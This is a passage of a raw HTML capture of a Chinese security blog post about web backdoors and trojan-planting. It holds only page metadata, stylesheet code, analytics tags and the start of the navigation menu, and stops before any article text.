

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.path8.net/tn/archives/1773
body_size: 62501
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>网页后门与网页挂马原理揭密 | 点滴之间 聚沙成金</title>
	<link rel="stylesheet" type="text/css" media="all" href="https://cdn.path8.net/tn/wp-content/themes/zbench_ext/style.css" />
	<link rel="pingback" href="https://www.path8.net/tn/xmlrpc.php" />
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="feng"/>
	<link rel="canonical" href="https://www.path8.net/tn/archives/1773" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="点滴之间 聚沙成金 | 关注于web开发, linux, 安全. etc" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="网页后门与网页挂马原理揭密 | 点滴之间 聚沙成金" />
		<meta property="og:url" content="https://www.path8.net/tn/archives/1773" />
		<meta property="article:published_time" content="2010-05-29T12:44:14+00:00" />
		<meta property="article:modified_time" content="2010-06-18T11:34:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="网页后门与网页挂马原理揭密 | 点滴之间 聚沙成金" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.path8.net\/tn\/archives\/1773#article","name":"\u7f51\u9875\u540e\u95e8\u4e0e\u7f51\u9875\u6302\u9a6c\u539f\u7406\u63ed\u5bc6 | \u70b9\u6ef4\u4e4b\u95f4 \u805a\u6c99\u6210\u91d1","headline":"\u7f51\u9875\u540e\u95e8\u4e0e\u7f51\u9875\u6302\u9a6c\u539f\u7406\u63ed\u5bc6","author":{"@id":"https:\/\/www.path8.net\/tn\/archives\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.path8.net\/tn\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.path8.net\/tn\/wp-content\/uploads\/auto_save_image\/2010\/05\/124416GfV.jpg","@id":"https:\/\/www.path8.net\/tn\/archives\/1773\/#articleImage"},"datePublished":"2010-05-29T20:44:14+08:00","dateModified":"2010-06-18T19:34:54+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.path8.net\/tn\/archives\/1773#webpage"},"isPartOf":{"@id":"https:\/\/www.path8.net\/tn\/archives\/1773#webpage"},"articleSection":"\u672a\u5206\u7c7b, \u6302\u9a6c, \u7f51\u9875\u6302\u9a6c"},{"@type":"BreadcrumbList","@id":"https:\/\/www.path8.net\/tn\/archives\/1773#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/www.path8.net\/tn","nextItem":{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/category\/uncategory#listItem","name":"\u672a\u5206\u7c7b"}},{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/category\/uncategory#listItem","position":2,"name":"\u672a\u5206\u7c7b","item":"https:\/\/www.path8.net\/tn\/archives\/category\/uncategory","nextItem":{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/1773#listItem","name":"\u7f51\u9875\u540e\u95e8\u4e0e\u7f51\u9875\u6302\u9a6c\u539f\u7406\u63ed\u5bc6"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/1773#listItem","position":3,"name":"\u7f51\u9875\u540e\u95e8\u4e0e\u7f51\u9875\u6302\u9a6c\u539f\u7406\u63ed\u5bc6","previousItem":{"@type":"ListItem","@id":"https:\/\/www.path8.net\/tn\/archives\/category\/uncategory#listItem","name":"\u672a\u5206\u7c7b"}}]},{"@type":"Organization","@id":"https:\/\/www.path8.net\/tn\/#organization","name":"\u70b9\u6ef4\u4e4b\u95f4 \u805a\u6c99\u6210\u91d1","description":"\u5173\u6ce8\u4e8eweb\u5f00\u53d1, linux, \u5b89\u5168. etc","url":"https:\/\/www.path8.net\/tn\/"},{"@type":"Person","@id":"https:\/\/www.path8.net\/tn\/archives\/author\/admin#author","url":"https:\/\/www.path8.net\/tn\/archives\/author\/admin","name":"feng","image":{"@type":"ImageObject","@id":"https:\/\/www.path8.net\/tn\/archives\/1773#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6f44f00f8281585948f1b0e8d02840fd301bb31aa315069c155fd76f83b145e?s=96&d=mm&r=g","width":96,"height":96,"caption":"feng"}},{"@type":"WebPage","@id":"https:\/\/www.path8.net\/tn\/archives\/1773#webpage","url":"https:\/\/www.path8.net\/tn\/archives\/1773","name":"\u7f51\u9875\u540e\u95e8\u4e0e\u7f51\u9875\u6302\u9a6c\u539f\u7406\u63ed\u5bc6 | \u70b9\u6ef4\u4e4b\u95f4 \u805a\u6c99\u6210\u91d1","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.path8.net\/tn\/#website"},"breadcrumb":{"@id":"https:\/\/www.path8.net\/tn\/archives\/1773#breadcrumblist"},"author":{"@id":"https:\/\/www.path8.net\/tn\/archives\/author\/admin#author"},"creator":{"@id":"https:\/\/www.path8.net\/tn\/archives\/author\/admin#author"},"datePublished":"2010-05-29T20:44:14+08:00","dateModified":"2010-06-18T19:34:54+08:00"},{"@type":"WebSite","@id":"https:\/\/www.path8.net\/tn\/#website","url":"https:\/\/www.path8.net\/tn\/","name":"\u70b9\u6ef4\u4e4b\u95f4 \u805a\u6c99\u6210\u91d1","description":"\u5173\u6ce8\u4e8eweb\u5f00\u53d1, linux, \u5b89\u5168. etc","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.path8.net\/tn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="点滴之间 聚沙成金 &raquo; Feed" href="https://www.path8.net/tn/feed" />
<link rel="alternate" type="application/rss+xml" title="点滴之间 聚沙成金 &raquo; 评论 Feed" href="https://www.path8.net/tn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="点滴之间 聚沙成金 &raquo; 网页后门与网页挂马原理揭密 评论 Feed" href="https://www.path8.net/tn/archives/1773/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.path8.net/tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.path8.net%2Ftn%2Farchives%2F1773" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.path8.net/tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.path8.net%2Ftn%2Farchives%2F1773&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cdn.path8.net/tn/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=//cdn.path8.net/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.path8.net/tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.path8.net/tn/wp-json/wp/v2/posts/1773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.path8.net/tn/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.path8.net/tn/?p=1773' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NBGYYH0Z4X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NBGYYH0Z4X');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0251372576445855"
     crossorigin="anonymous"></script>
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
</head>
<body class="wp-singular post-template-default single single-post postid-1773 single-format-standard wp-theme-zbench wp-child-theme-zbench_ext">
<div id="nav">
	<div class="nav-inside">
		<div id="menus">
			<ul id="menus-dt" class="menus-dt">
				<li id="menu-item-5429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5429"><a href="https://www.path8.net/tn/archives/category/linux">Linux</a></li>
<li id="menu-item-5433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5433"><a href="https://www.path8.net/tn/archives/tag/php">PHP</a></li>
